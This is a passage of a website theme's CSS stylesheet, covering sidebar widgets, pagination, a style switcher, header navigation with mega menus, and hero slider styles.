.service-single-sidebar .download-brocher-widget a i {
  background-color: #0d1e2d;
  padding: 5px 10px;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.service-single-sidebar .contact-widget {
  border: 2px solid #e9e9e9;
  padding: 30px 25px;
}

.service-single-sidebar .contact-widget h3 {
  font-size: 20px;
  font-size: 1.33333rem;
  margin: 0 0 0.8em;
}

@media (max-width: 991px) {
  .service-single-sidebar .contact-widget h3 {
    font-size: 17px;
    font-size: 1.13333rem;
  }
}

.service-single-sidebar .contact-widget p {
  margin: 0;
}

/*****************************
	blog sidebar
******************************/
.blog-sidebar {
  max-width: 300px;
  margin-left: auto;
  /*** search-widget ***/
  /*** categories-widget ***/
  /*** recent-post-widget ***/
  /*** tagcloud-widget ***/
  /*** news-letter-widget ***/
}

@media (max-width: 991px) {
  .blog-sidebar {
    max-width: 300px;
    padding-left: 0;
    margin-top: 80px;
    margin-left: 0;
  }
}

@media (max-width: 767px) {
  .blog-sidebar {
    margin-top: 70px;
  }
}

.blog-sidebar ul {
  list-style: none;
}

.blog-sidebar > .widget + .widget {
  margin-top: 45px;
}

.blog-sidebar .widget > h3 {
  font-size: 20px;
  font-size: 1.33333rem;
  font-weight: 500;
  color: #051829;
  margin: 0 0 0.65em;
  position: relative;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .blog-sidebar .widget > h3 {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.blog-sidebar .search-widget div,
.blog-sidebar .news-letter-widget div {
  position: relative;
}

.blog-sidebar .search-widget input,
.blog-sidebar .news-letter-widget input {
  height: 40px;
  border: 1px solid #e5e5e5;
  padding: 6px 80px 6px 15px;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.blog-sidebar .search-widget button,
.blog-sidebar .news-letter-widget button {
  background-color: #ff5e14;
  width: 50px;
  height: 40px;
  line-height: 40px;
  color: #fff;
  border: 0;
  outline: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.blog-sidebar .search-widget button:hover,
.blog-sidebar .news-letter-widget button:hover {
  background-color: #e04700;
}

.blog-sidebar .categories-widget ul {
  background-color: #eff7fa;
  padding: 14px 25px;
}

.blog-sidebar .categories-widget ul > li + li {
  border-top: 1px solid #e0e6e8;
}

.blog-sidebar .categories-widget ul a {
  display: block;
  color: #666;
  padding: 10px 0;
  position: relative;
}

.blog-sidebar .categories-widget ul a:hover {
  color: #ff5e14;
}

.blog-sidebar .categories-widget ul a span {
  position: absolute;
  right: 0;
}

.blog-sidebar .categories-widget ul a span:before {
  content: "(";
  position: relative;
  top: 1px;
}

.blog-sidebar .categories-widget ul a span:after {
  content: ")";
  position: relative;
  top: 1px;
}

.blog-sidebar .recent-post-widget .posts {
  background-color: #eff7fa;
  padding: 30px 20px 10px;
}

.blog-sidebar .recent-post-widget .post {
  overflow: hidden;
}

.blog-sidebar .recent-post-widget > .post + .post {
  padding-top: 20px;
  border-top: 1px solid #e8e8e8;
}

.blog-sidebar .recent-post-widget .entry-media {
  width: 75px;
  float: left;
  margin-bottom: 20px;
}

.blog-sidebar .recent-post-widget .entry-details {
  width: calc(100% - 75px);
  float: left;
  padding-left: 15px;
}

.blog-sidebar .recent-post-widget .entry-details h4 {
  font-size: 15px;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.4em;
  margin: 0 0 0.3em;
}

@media (max-width: 767px) {
  .blog-sidebar .recent-post-widget .entry-details h4 {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.blog-sidebar .recent-post-widget .entry-details h4 a {
  color: #051829;
}

.blog-sidebar .recent-post-widget .entry-details h4 a:hover {
  color: #ff5e14;
}

.blog-sidebar .recent-post-widget .date {
  font-size: 14px;
  font-size: 0.93333rem;
  color: #bebfc0;
}

.blog-sidebar .tagcloud-widget > div {
  margin: 0 -5px;
}

.blog-sidebar .tagcloud-widget a {
  background-color: #f8f8fa;
  font-size: 13px;
  font-size: 0.86667rem;
  color: #696e71;
  padding: 7px 10px;
  margin: 5px 3px;
  border: 1px solid #f2f2f2;
  display: inline-block;
}

.blog-sidebar .tagcloud-widget a:hover {
  background-color: #ff5e14;
  color: #fff;
}

.blog-sidebar .news-letter-widget input {
  background-color: #e9ebec;
  height: 46px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.blog-sidebar .news-letter-widget button {
  height: 46px;
  line-height: 46px;
  border-left: 2px solid #fff;
}

/**** pagination ****/
.pagination-wrapper {
  text-align: center;
  margin-top: 45px;
}

@media (max-width: 991px) {
  .pagination-wrapper {
    text-align: left;
    margin-top: 35px;
  }
}

@media (max-width: 767px) {
  .pagination-wrapper {
    margin-top: 25px;
  }
}

.pagination-wrapper .pg-pagination {
  display: inline-block;
  overflow: hidden;
  list-style-type: none;
  text-align: center;
}

.pagination-wrapper .pg-pagination li {
  float: left;
  margin-right: 10px;
}

@media (max-width: 767px) {
  .pagination-wrapper .pg-pagination li {
    margin-right: 5px;
  }
}

.pagination-wrapper .pg-pagination li:last-child {
  margin-right: 0;
}

.pagination-wrapper .pg-pagination li a {
  font-family: "Heebo", sans-serif;
  background-color: #b1b8c1;
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  font-weight: 500;
}

.pagination-wrapper .pg-pagination .active a,
.pagination-wrapper .pg-pagination li a:hover {
  background: #ff5e14;
  background: -webkit-linear-gradient(top, #ff5e14, #fa4f00);
  background: -moz-linear-gradient(top, #ff5e14, #fa4f00);
  background: -o-linear-gradient(top, #ff5e14, #fa4f00);
  background: -ms-linear-gradient(top, #ff5e14, #fa4f00);
  background: -webkit-gradient(linear, left top, left bottom, from(#ff5e14), to(#fa4f00));
  background: linear-gradient(top, #ff5e14, #fa4f00);
  color: #fff;
}

.pagination-wrapper-left {
  text-align: left;
  margin-top: 70px;
}

@media (max-width: 991px) {
  .pagination-wrapper-left {
    margin-top: 45px;
  }
}

.style-switcher-box {
  background-color: #fff;
  width: 252px;
  padding: 50px 25px;
  position: fixed;
  left: -252px;
  top: 15%;
  z-index: 999;
  border: 1px solid #d9d9d9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.style-switcher-box ul {
  list-style: none;
}

.style-switcher-box button {
  background-color: #051829;
  width: 45px;
  height: 45px;
  line-height: 40px;
  text-align: center;
  color: #000;
  font-size: 20px;
  border: 0;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: absolute;
  right: -45px;
  top: 50px;
}

.style-switcher-box button i {
  color: #fff;
  -webkit-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.style-switcher-box h5 {
  font-size: 18px;
  color: #000;
  text-align: center;
  margin: 0 0 2em;
  text-transform: uppercase;
}

.style-switcher-box .main-list > .list {
  margin-bottom: 30px;
}

.style-switcher-box .main-list > .list:last-child {
  margin-bottom: 0;
}

.style-switcher-box .list-title {
  display: block;
  font-size: 12px;
  border-bottom: 1px solid #cccccc;
  margin-bottom: 10px;
  padding-bottom: 5px;
  text-transform: uppercase;
}

.style-switcher-box .list > .sublist {
  margin-bottom: 10px;
}

.style-switcher-box .list > .sublist:last-child {
  margin-bottom: 0;
}

.style-switcher-box .sublist span {
  display: block;
  font-size: 12px;
  margin-bottom: 5px;
}

.style-switcher-box .sublist ul {
  overflow: hidden;
}

.style-switcher-box .sublist ul li {
  float: left;
  min-width: 36px;
  min-height: 36px;
  margin: 0 5px 5px 0;
  cursor: pointer;
}

.style-switcher-box .sublist ul li:nth-child(5n+5) {
  margin-right: 0;
}

.style-switcher-box .layout ul li {
  background-color: #051829;
  min-height: 20px;
  color: #fff;
  padding: 5px 10px;
  font-size: 12px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
}

.style-switcher-box p {
  font-size: 11px;
  margin: 15px 0 0;
}

.style-switcher-box p span {
  color: #ff6666;
}

.toggle-switcherbox {
  left: 0;
}

/*** rotating ***/
@-webkit-keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  form {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
#0.3	header
--------------------------------------------------------------*/
.site-header {
  /* navigation open and close btn hide for width screen */
  /* style for navigation less than 992px */
  /*navbar collaps less then 992px*/
}

.site-header .navigation {
  background-color: #fff;
  margin-bottom: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.site-header .navigation > .container {
  position: relative;
}

.site-header .navigation .navbar-brand {
  height: auto;
}

@media (max-width: 767px) {
  .site-header .navigation .navbar-brand img {
    max-width: 200px;
  }
}

.site-header #navbar {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  /*** mega-menu style ***/
}

.site-header #navbar > ul li a:hover,
.site-header #navbar > ul li a:focus {
  text-decoration: none;
  color: #ff5e14;
}

@media screen and (min-width: 992px) {
  .site-header #navbar {
    /*** hover effect ***/
  }
  .site-header #navbar li {
    position: relative;
  }
  .site-header #navbar > ul > li > a {
    padding: 34px 12px;
  }
  .site-header #navbar > ul .sub-menu {
    background-color: #0d1e2d;
    width: 220px;
    position: absolute;
    left: 0;
    top: 130%;
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
  }
  .site-header #navbar > ul > li .sub-menu li {
    border-bottom: 1px solid #132b41;
  }
  .site-header #navbar > ul > li .sub-menu a {
    font-size: 14px;
    font-size: 0.93333rem;
    color: #a7a7a7;
    display: block;
    padding: 10px 15px;
  }
  .site-header #navbar > ul > li .sub-menu a:hover {
    background-color: #ff5e14;
    color: #fff;
  }
  .site-header #navbar > ul > li > .sub-menu .sub-menu {
    left: 110%;
    top: 0;
  }
  .site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a {
    position: relative;
  }
  .site-header #navbar > ul > li > .sub-menu > .menu-item-has-children > a:before {
    font-family: "FontAwesome";
    content: "\f105";
    font-size: 15px;
    font-size: 1rem;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .site-header #navbar > ul > li:hover > .sub-menu {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
  .site-header #navbar .sub-menu > li:hover > .sub-menu {
    left: 100%;
    visibility: visible;
    opacity: 1;
  }
}

@media (max-width: 991px) {
  .site-header #navbar > ul > li a {
    display: block;
    font-size: 14px;
    font-size: 0.93333rem;
  }
  .site-header #navbar > ul > li .sub-menu li {
    border-bottom: 1px solid #e6e6e6;
  }
  .site-header #navbar > ul .sub-menu > li:last-child {
    border-bottom: 0;
  }
  .site-header #navbar > ul > li > .sub-menu a {
    padding: 8px 15px 8px 45px;
  }
  .site-header #navbar > ul > li > .sub-menu .sub-menu a {
    padding: 8px 15px 8px 65px;
  }
  .site-header #navbar > ul .menu-item-has-children > a {
    position: relative;
  }
  .site-header #navbar > ul .menu-item-has-children > a:before {
    font-family: "FontAwesome";
    content: "\f107";
    font-size: 15px;
    font-size: 1rem;
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

@media screen and (min-width: 992px) {
  .site-header #navbar {
    /*** hover effect ***/
  }
  .site-header #navbar .has-mega-menu {
    position: static;
  }
  .site-header #navbar .mega-menu,
  .site-header #navbar .half-mega-menu {
    background-color: #fff;
    padding: 20px;
    border-top: 2px solid #ff5e14;
    position: absolute;
    right: 0;
    top: 120%;
    z-index: 10;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
  }
  .site-header #navbar .mega-menu {
    width: 1140px;
    right: 15px;
  }
  .site-header #navbar .half-mega-menu {
    width: 585px;
  }
  .site-header #navbar .mega-menu-box-title {
    font-size: 14px;
    font-size: 0.93333rem;
    text-transform: uppercase;
    font-weight: bold;
    display: block;
    padding-bottom: 7px;
    margin-bottom: 7px;
    border-bottom: 1px solid #e6e6e6;
  }
  .site-header #navbar .mega-menu-list-holder li a {
    font-size: 14px;
    font-size: 0.93333rem;
    display: block;
    padding: 7px 8px;
    margin-left: -8px;
  }
  .site-header #navbar .has-mega-menu:hover > ul {
    top: 100%;
    visibility: visible;
    opacity: 1;
  }
}

@media (max-width: 1199px) {
  .site-header #navbar > ul .mega-menu {
    width: 950px;
    right: 15px;
  }
  .site-header #navbar > ul .half-mega-menu {
    width: 485px;
  }
}

@media (max-width: 991px) {
  .site-header #navbar > ul .mega-menu,
  .site-header #navbar > ul .half-mega-menu {
    width: auto;
  }
  .site-header #navbar > ul .mega-menu .row,
  .site-header #navbar > ul .half-mega-menu .row {
    margin: 0;
  }
  .site-header #navbar .mega-menu-content > .row > .col {
    margin-bottom: 25px;
  }
}

@media (max-width: 991px) {
  .site-header #navbar .mega-menu .mega-menu-list-holder a {
    padding: 5px 15px 5px 40px;
  }
  .site-header #navbar .mega-menu .mega-menu-box-title {
    font-size: 14px;
    font-size: 0.93333rem;
    text-transform: uppercase;
    display: block;
    border-bottom: 1px dotted #b3b3b3;
    padding: 0 0 4px 5px;
    margin: 0 25px 8px 25px;
  }
}

@media screen and (min-width: 992px) {
  .site-header .navbar-header .open-btn {
    display: none;
  }
  .site-header #navbar .close-navbar {
    display: none;
  }
}

@media (max-width: 991px) {
  .site-header {
    /* class for show hide navigation */
  }
  .site-header .container {
    width: 100%;
  }
  .site-header .navbar-header button {
    background-color: #ff5e14;
    width: 40px;
    height: 35px;
    border: 0;
    padding: 5px 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px;
    outline: 0;
    position: absolute;
    right: 15px;
    top: 6px;
    z-index: 20;
  }
  .site-header .navbar-header button span {
    background-color: #fff;
    display: block;
    height: 2px;
    margin-bottom: 5px;
  }
  .site-header .navbar-header button span:last-child {
    margin: 0;
  }
  .site-header #navbar {
    background: #fff;
    display: block !important;
    width: 280px;
    height: 100% !important;
    margin: 0;
    padding: 0;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
    position: fixed;
    right: -300px;
    top: 0;
    z-index: 100;
  }
  .site-header #navbar ul a {
    color: #000;
  }
  .site-header #navbar ul a:hover,
  .site-header #navbar ul li.current a {
    color: #ff5e14;
  }
  .site-header #navbar .navbar-nav {
    height: 100%;
    overflow: auto;
  }
  .site-header #navbar .close-navbar {
    background-color: #ff5e14;
    width: 35px;
    height: 35px;
    color: #fff;
    border: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    border-radius: 50%;
    outline: none;
    position: absolute;
    left: -18px;
    top: 10px;
    z-index: 20;
  }
  .site-header #navbar > ul > li {
    border-bottom: 1px solid #cccccc;
  }
  .site-header #navbar > ul > li > a {
    padding: 10px 15px 10px 35px;
  }
  .site-header .slideInn {
    right: 0 !important;
  }
}

@media (max-width: 767px) {
  .site-header .navbar-header .navbar-brand {
    font-size: 24px;
  }
  .site-header #navbar .navbar-nav {
    margin: 0;
  }
}

@media (max-width: 991px) {
  .site-header .navbar-collapse.collapse {
    display: none;
  }
  .site-header .navbar-collapse.collapse.in {
    display: block;
  }
  .site-header .navbar-header .collapse,
  .site-header .navbar-toggle {
    display: block;
  }
  .site-header .navbar-header {
    float: none;
  }
  .site-header .navbar-right {
    float: none;
  }
  .site-header .navbar-nav {
    float: none;
  }
  .site-header .navbar-nav > li {
    float: none;
  }
}

/*****************************
	header style 1
*****************************/
.header-style-1, .header-style-2, .header-style-3 {
  /*** navigation ***/
}

.header-style-1 .topbar, .header-style-2 .topbar, .header-style-3 .topbar {
  background-color: #0d1e2d;
  padding: 15px 0;
}

.header-style-1 .topbar ul li, .header-style-2 .topbar ul li, .header-style-3 .topbar ul li {
  font-size: 14px;
  font-size: 0.93333rem;
  color: #989fa7;
}

@media (max-width: 767px) {
  .header-style-1 .topbar ul li, .header-style-2 .topbar ul li, .header-style-3 .topbar ul li {
    font-size: 13px;
    font-size: 0.86667rem;
    margin-bottom: 6px;
  }
}

.header-style-1 .topbar li i, .header-style-2 .topbar li i, .header-style-3 .topbar li i {
  display: inline-block;
  padding-right: 5px;
}

.header-style-1 .topbar .contact-info ul, .header-style-2 .topbar .contact-info ul, .header-style-3 .topbar .contact-info ul {
  overflow: hidden;
  float: right;
}

@media (max-width: 767px) {
  .header-style-1 .topbar .contact-info ul, .header-style-2 .topbar .contact-info ul, .header-style-3 .topbar .contact-info ul {
    float: none;
  }
}

.header-style-1 .topbar .contact-info ul li, .header-style-2 .topbar .contact-info ul li, .header-style-3 .topbar .contact-info ul li {
  float: left;
}

@media (max-width: 767px) {
  .header-style-1 .topbar .contact-info ul li, .header-style-2 .topbar .contact-info ul li, .header-style-3 .topbar .contact-info ul li {
    float: none;
  }
}

.header-style-1 .topbar .contact-info ul > li + li, .header-style-2 .topbar .contact-info ul > li + li, .header-style-3 .topbar .contact-info ul > li + li {
  margin-left: 35px;
}

@media (max-width: 767px) {
  .header-style-1 .topbar .contact-info ul > li + li, .header-style-2 .topbar .contact-info ul > li + li, .header-style-3 .topbar .contact-info ul > li + li {
    margin-left: 0;
  }
}

@media (max-width: 767px) {
  .header-style-1 .topbar .contact-info ul > li:last-child, .header-style-2 .topbar .contact-info ul > li:last-child, .header-style-3 .topbar .contact-info ul > li:last-child {
    margin-bottom: 0;
  }
}

@media (max-width: 767px) {
  .header-style-1 .topbar, .header-style-2 .topbar, .header-style-3 .topbar {
    text-align: center;
  }
  .header-style-1 .topbar ul, .header-style-2 .topbar ul, .header-style-3 .topbar ul {
    display: inline-block;
  }
}

@media screen and (min-width: 992px) {
  .header-style-1 #navbar, .header-style-2 #navbar, .header-style-3 #navbar {
    margin-right: 170px;
  }
  .header-style-1 #navbar > ul > li > a, .header-style-2 #navbar > ul > li > a, .header-style-3 #navbar > ul > li > a {
    padding: 31px 12px;
    color: #242c33;
    position: relative;
    z-index: 10;
  }
  .header-style-1 #navbar > ul > li > a:after, .header-style-2 #navbar > ul > li > a:after, .header-style-3 #navbar > ul > li > a:after {
    content: "";
    background-color: #ff5e14;
    width: 90%;
    height: 3px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: -1;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-style-1 #navbar > ul > li > a:hover:after, .header-style-2 #navbar > ul > li > a:hover:after, .header-style-3 #navbar > ul > li > a:hover:after {
    opacity: 1;
  }
  .header-style-1 #navbar > ul > li > a:hover, .header-style-2 #navbar > ul > li > a:hover, .header-style-3 #navbar > ul > li > a:hover {
    color: #242c33;
  }
}

.header-style-1 .navbar-header button, .header-style-2 .navbar-header button, .header-style-3 .navbar-header button {
  top: 22px;
}

.header-style-1 .request-quote, .header-style-2 .request-quote, .header-style-3 .request-quote {
  background: #ff5e14;
  background: -webkit-linear-gradient(top, #ff5e14, #e04700);
  background: -moz-linear-gradient(top, #ff5e14, #e04700);
  background: -o-linear-gradient(top, #ff5e14, #e04700);
  background: -ms-linear-gradient(top, #ff5e14, #e04700);
  background: -webkit-gradient(linear, left top, left bottom, from(#ff5e14), to(#e04700));
  background: linear-gradient(top, #ff5e14, #e04700);
  position: absolute;
  right: 15px;
  top: 0;
}

@media (max-width: 991px) {
  .header-style-1 .request-quote, .header-style-2 .request-quote, .header-style-3 .request-quote {
    display: none;
  }
}

.header-style-1 .request-quote a, .header-style-2 .request-quote a, .header-style-3 .request-quote a {
  color: #fff;
  padding: 31px 19px;
  display: inline-block;
}

/*****************************
	header style 2
*****************************/
@media screen and (min-width: 992px) {
  .header-style-2, .header-style-3 {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 100;
  }
  .header-style-2 .topbar, .header-style-3 .topbar,
  .header-style-2 .navigation, .header-style-3 .navigation {
    background: transparent;
  }
  .header-style-2 .topbar ul li, .header-style-3 .topbar ul li {
    color: #989fa7;
  }
  .header-style-2 #navbar > ul > li > a, .header-style-3 #navbar > ul > li > a {
    color: #fff;
  }
  .header-style-2 #navbar > ul > li > a:after, .header-style-3 #navbar > ul > li > a:after {
    display: none;
  }
  .header-style-2 #navbar > ul > li > a:hover, .header-style-3 #navbar > ul > li > a:hover {
    color: #ff5e14;
  }
}

@media (max-width: 991px) {
  .header-style-2 .navigation, .header-style-3 .navigation {
    background: #0d1e2d;
    border-top: 1px solid #132b41;
  }
}

.header-style-2 .request-quote, .header-style-3 .request-quote {
  top: 19px;
}

.header-style-2 .request-quote a, .header-style-3 .request-quote a {
  padding: 12px 19px;
}

/*****************************
	header style 3
*****************************/
@media screen and (min-width: 992px) {
  .header-style-3 .topbar {
    background: transparent;
    padding: 22px 0;
  }
  .header-style-3 .topbar .container {
    padding: 0;
  }
  .header-style-3 .navigation .container {
    background: #fff;
  }
  .header-style-3 .topbar ul li {
    color: #fff;
  }
  .header-style-3 #navbar > ul > li > a {
    color: #242c33;
  }
}

@media (max-width: 991px) {
  .header-style-3 .navigation {
    background: #fff;
  }
}

/*--------------------------------------------------------------
#0.4	hero slider
--------------------------------------------------------------*/
.hero {
  position: relative;
  height: 100vh;
  overflow: hidden;
  /** slider controls **/
}

@media (max-width: 767px) {
  .hero {
    min-height: 420px;
  }
}

.hero .slide {
  height: 100vh;
  position: relative;
  overflow: hidden;
  background-repeat: no-repeat;
  position: relative;
}

@media (max-width: 767px) {
  .hero .slide {
    min-height: 420px;
  }
}

.hero .slide .slider-bg {
  display: none;
}

.hero .slide:focus {
  outline: none;
}

.hero .slide .container {
  height: 100%;
  display: table;
}

.hero .slide .row {
  display: table-cell;
  vertical-align: middle;
}

.hero .slick-prev,
.hero .slick-next {
  z-index: 10;
}

@media (max-width: 991px) {
  .hero .slick-prev,
  .hero .slick-next {
    display: none !important;
  }
}

.hero .slick-prev {
  left: 25px;
}

@media (max-width: 1199px) {
  .hero .slick-prev {
    left: 15px;
  }
}

.hero .slick-prev:before {
  font-family: "FontAwesome";
  content: "\f104";
  opacity: 1;
  font-size: 72px;
  font-size: 4.8rem;
}

@media (max-width: 1199px) {
  .hero .slick-prev:before {
    font-size: 52px;
    font-size: 3.46667rem;
  }
}

.hero .slick-next {
  right: 25px;
}

@media (max-width: 1199px) {
  .hero .slick-next {
    right: 15px;
  }
}

.hero .slick-next:before {
  font-family: "FontAwesome";
  content: "\f105";
  opacity: 1;
  font-size: 72px;
  font-size: 4.8rem;
}

@media (max-width: 1199px) {
  .hero .slick-next:before {
    font-size: 52px;
    font-size: 3.46667rem;
  }
}

.hero .slick-dots {
  bottom: 50px;
}

@media (max-width: 991px) {
  .hero .slick-dots {
    bottom: 30px;
  }
}

.hero .slick-dots li {
  margin: 0 3px;
}

.hero .slick-dots li button {
  background-color: #fff;
  width: 12px;
  height: 12px;
  margin: 0;
  border-radius: 50%;
  opacity: 0.8;
}

.hero .slick-dots li.slick-active button {
  background-color: #ff5e14;
  opacity: 1;
}

.hero .slick-dots li button:before {
  display: none;
}

/*************************************
	hero style 1
****************************************/
.hero-style-1, .hero-style-2, .hero-style-3 {
  position: relative;
  height: 690px;
  /*** hero slider animation ***/
}

@media (max-width: 991px) {
  .hero-style-1, .hero-style-2, .hero-style-3 {
    height: 500px;
  }
}

@media (max-width: 767px) {
  .hero-style-1, .hero-style-2, .hero-style-3 {
    height: 420px;
  }
}

.hero-style-1 .slide, .hero-style-2 .slide, .hero-style-3 .slide {
  height: 690px;
  position: relative;
}

@media (max-width: 991px) {
  .hero-style-1 .slide, .hero-style-2 .slide, .hero-style-3 .slide {
    height: 500px;
  }
}

@media (max-width: 767px) {
  .hero-style-1 .slide, .hero-style-2 .slide, .hero-style-3 .slide {
    height: 420px;
  }
}

.hero-style-1 .slide-caption h2, .hero-style-2 .slide-caption h2, .hero-style-3 .slide-caption h2 {
  font-size: 72px;
  font-size: 4.8rem;
  color: #fff;
  margin: 0 0 0.25em;
}

@media (max-width: 991px) {
  .hero-style-1 .slide-caption h2, .hero-style-2 .slide-caption h2, .hero-style-3 .slide-caption h2 {
    font-size: 52px;
    font-size: 3.46667rem;
  }
}

@media (max-width: 767px) {
  .hero-style-1 .slide-caption h2, .hero-style-2 .slide-caption h2, .hero-style-3 .slide-caption h2 {
    font-size: 35px;
    font-size: 2.33333rem;
  }
}

.hero-style-1 .slide-caption h2 span, .hero-style-2 .slide-caption h2 span, .hero-style-3 .slide-caption h2 span {
  font-size: 48px;
  font-size: 3.2rem;
  font-weight: normal;
  display: block;
}

@media (max-width: 991px) {
  .hero-style-1 .slide-caption h2 span, .hero-style-2 .slide-caption h2 span, .hero-style-3 .slide-caption h2 span {
    font-size: 35px;
    font-size: 2.33333rem;
  }
}

@media (max-width: 767px) {
  .hero-style-1 .slide-caption h2 span, .hero-style-2 .slide-caption h2 span, .hero-style-3 .slide-caption h2 span {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.hero-style-1 .slide-caption p, .hero-style-2 .slide-caption p, .hero-style-3 .slide-caption p {
  font-size: 22px;
  font-size: 1.46667rem;
  line-height: 1.36em;
  color: #fff;
  margin: 0 0 2.95em;
}

@media (max-width: 991px) {
  .hero-style-1 .slide-caption p, .hero-style-2 .slide-caption p, .hero-style-3 .slide-caption p {
    font-size: 18px;
    font-size: 1.2rem;
    margin: 0 0 2em;
  }
}

@media (max-width: 767px) {
  .hero-style-1 .slide-caption p, .hero-style-2 .slide-caption p, .hero-style-3 .slide-caption p {
    font-size: 17px;
    font-size: 1.13333rem;
    margin: 0 0 2em;
  }
}

.hero-style-1 .hero-slider .slide-caption > h2, .hero-style-2 .hero-slider .slide-caption > h2, .hero-style-3 .hero-slider .slide-caption > h2,
.hero-style-1 .hero-slider .slide-caption > p, .hero-style-2 .hero-slider .slide-caption > p, .hero-style-3 .hero-slider .slide-caption > p,
.hero-style-1 .hero-slider .slide-caption > .btns, .hero-style-2 .hero-slider .slide-caption > .btns, .hero-style-3 .hero-slider .slide-caption > .btns {
  opacity: 0;
}

.hero-style-1 .hero-slider .slick-list .slick-current .slide-caption > h2, .hero-style-2 .hero-slider .slick-list .slick-current .slide-caption > h2, .hero-style-3 .hero-slider .slick-list .slick-current .slide-caption > h2 {
  -webkit-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  -moz-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  -o-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  -ms-animation: fadeInLeftSlow 1.5s 0.8s forwards;
  animation: fadeInLeftSlow 1.5s 0.8s forwards;
}

.hero-style-1 .hero-slider .slick-list .slick-current .slide-caption > p, .hero-style-2 .hero-slider .slick-list .slick-current .slide-caption > p, .hero-style-3 .hero-slider .slick-list .slick-current .slide-caption > p {
  -webkit-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  -moz-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  -o-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  -ms-animation: fadeInLeftSlow 1.5s 1.4s forwards;
  animation: fadeInLeftSlow 1.5s 1.4s forwards;
}

.hero-style-1 .hero-slider .slick-list .slick-current .slide-caption > .btns, .hero-style-2 .hero-slider .slick-list .slick-current .slide-caption > .btns, .hero-style-3 .hero-slider .slick-list .slick-current .slide-caption > .btns {
  -webkit-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  -moz-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  -o-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  -ms-animation: fadeInLeftSlow 1.5s 1.8s forwards;
  animation: fadeInLeftSlow 1.5s 1.8s forwards;
}

/*************************************
	hero style 2
****************************************/
.hero-style-2, .hero-style-3 {
  height: 820px;
}

@media (max-width: 991px) {
  .hero-style-2, .hero-style-3 {
    height: 500px;
  }
}

@media (max-width: 767px) {
  .hero-style-2, .hero-style-3 {
    height: 420px;
  }
}

.hero-style-2 .slide, .hero-style-3 .slide {
  height: 820px;
}

@media (max-width: 991px) {
  .hero-style-2 .slide, .hero-style-3 .slide {
    height: 500px;
  }
}

@media (max-width: 767px) {
  .hero-style-2 .slide, .hero-style-3 .slide {
    height: 420px;
  }
}

@media screen and (min-width: 992px) {
  .hero-style-2 .slide .row .col, .hero-style-3 .slide .row .col {
    margin-top: 100px;
  }
}

/*************************************
	hero style 3
****************************************/
.hero-style-3 {
  text-align: center;
}

/*--------------------------------------------------------------
#0.5	footer
--------------------------------------------------------------*/
.site-footer {
  background: #f0f0f0;
  border-top: 1px solid #dcdcdc;
  /*** about widget ***/
